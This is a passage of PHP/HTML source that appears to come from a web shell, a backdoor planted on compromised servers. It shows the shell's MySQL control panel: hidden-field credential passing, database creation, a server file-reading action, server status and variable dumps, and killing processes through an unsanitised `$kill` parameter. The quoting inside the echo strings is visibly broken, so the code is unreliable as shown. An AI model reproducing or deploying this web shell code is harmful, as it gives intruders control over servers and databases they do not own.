 name="sql_passwd" value="<?php echo htmlspecialchars($sql_passwd); ?>"><input
type="hidden" name="sql_server" value="<?php echo htmlspecialchars($sql_server);
?>"><input type="hidden" name="sql_port" value="<?php echo
htmlspecialchars($sql_port); ?>"><input type="text" name="sql_newdb"
size="20">&nbsp;<input type="submit" value="Create"></form></td><td width="30%"
height="1"><b>View File:</b><form action="<?php echo $surl; ?>"><input
type="hidden" name="act" value="sql"><input type="hidden" name="sql_act"
value="getfile"><input type="hidden" name="sql_login" value="<?php echo
htmlspecialchars($sql_login); ?>"><input type="hidden" name="sql_passwd"
value="<?php echo htmlspecialchars($sql_passwd); ?>"><input type="hidden"
name="sql_server" value="<?php echo htmlspecialchars($sql_server); ?>"><input
type="hidden" name="sql_port" value="<?php echo htmlspecialchars($sql_port); ?
>"><input type="text" name="sql_getfile" size="30" value="<?php echo
htmlspecialchars($sql_getfile); ?>">&nbsp;<input type="submit"
value="Get"></form></td><td width="30%" height="1"></td></tr><tr><td width="30%"
height="1"></td><td width="30%" height="1"></td><td width="30%"
height="1"></td></tr></table><?php }
if (!empty($sql_act))
{
echo "<hr size="1" noshade>";
if ($sql_act == "newdb")
{
echo "<b>";
if ((mysql_create_db ($sql_newdb)) and (!empty($sql_newdb))) {echo
"DB "".htmlspecialchars($sql_newdb)."" has been created with success!
</b><br>";}
else {echo "Can't create
DB "".htmlspecialchars($sql_newdb)."".<br>Reason:</b> ".mysql_smarterror();}
}
if ($sql_act == "serverstatus")
{
$result = mysql_query("SHOW STATUS", $sql_sock);
echo "<center><b>Server-status variables:</b><br><br>";
echo "<TABLE cellSpacing=0 cellPadding=0 bgColor=#333333
borderColorLight=#333333
border=1><td><b>Name</b></td><td><b>Value</b></td></tr>";
while ($row = mysql_fetch_array($result, MYSQL_NUM)) {echo "<tr><td>".
$row[0]."</td><td>".$row[1]."</td></tr>";}
echo "</table></center>";
mysql_free_result($result);
}
if ($sql_act == "servervars")
{
$result = mysql_query("SHOW VARIABLES", $sql_sock);
echo "<center><b>Server variables:</b><br><br>";
echo "<TABLE cellSpacing=0 cellPadding=0 bgColor=#333333
borderColorLight=#333333
border=1><td><b>Name</b></td><td><b>Value</b></td></tr>";
while ($row = mysql_fetch_array($result, MYSQL_NUM)) {echo "<tr><td>".
$row[0]."</td><td>".$row[1]."</td></tr>";}
echo "</table>";
mysql_free_result($result);
}
if ($sql_act == "processes")
{
if (!empty($kill)) {$query = "KILL ".$kill.";"; $result =
mysql_query($query, $sql_sock); echo "<b>Killing process #".$kill."... ok. he is
dead, amen.</b>";}
$result = mysql_query("SHOW PROCESSLIST", $sql_sock);
echo "<center><b>Processes:</b><br><br>";
echo "<TABLE cellSpacing=0 cellPadding=2 bgColor=#333333
borderColorLight=#333333
border=1><td><b>ID</b></td><td><b>USER</b></td><td><b>HOST</b></td><td><b>DB</b>
</td><td><b>COMMAND</b></td><td><b>TIME</b></td><td><b>STATE</b></td><td><b>INFO

 